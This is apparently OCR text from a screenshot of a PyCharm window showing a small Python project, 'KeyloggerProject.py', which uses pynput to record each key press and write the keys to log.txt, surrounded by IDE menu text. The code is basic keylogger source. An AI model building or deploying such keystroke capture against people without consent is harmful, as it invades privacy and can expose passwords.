 File Edit View Navigate Code Refactor Run Tools VCS Window Help projectminor - KeyloggerProject.py - Administrator
projectminor KeyloggerProject.py KeyloggerProject
... main.py KeyloggerProject.py
Project
projectminor C:\Users\kniti
venv library root
KeyloggerProject.py
log.txt
main.py
External Libraries
Scratches and Consoles
Bookmarks
Structure
Notifications
2 3
1 # keylogger using pynput module
2
3 import pynput
4 from pynput.keyboard import Key, Listener
5
6 keys = []
7
8
9 def on_press(key):
10 keys.append(key)
11 write_file(keys)
12
13 try:
14 print('alphanumeric key {0} pressed'.format(key.char))
15
16 except AttributeError:
17 print('special key {0} pressed'.format(key))
18
19
20 def write_file(keys):
21 with open('log.txt', 'w') as f:
22 for key in keys:
23 # removing ''
24 k = str(key).replace("'", "")
25 f.write(k)
26
27
28 # every keystroke for readability
29 f.write(' ')
30
Show Context Actions Alt+Enter
Paste Ctrl+V
Copy / Paste Special
Column Selection Mode Alt+Shift+Insert
Find Usages Alt+F7
Refactor
Folding
Go To
Generate... Alt+Insert
Run 'KeyloggerProject' Ctrl+Shift+F10
Debug 'KeyloggerProject'
Modify Run Configuration...
Open In
Local History
Execute Line in Python Console Alt+Shift+E
Run File in Python Console
Compare with Clipboard
Create Gist...
Version Control Run Python Packages TODO Python Console Problems Terminal Services
8:1 CRLF UTF-8 4 spaces Python 3.10 (projectminor)
14°C
Clear
Search
2
1
ENG
IN
23:31
02-02-2023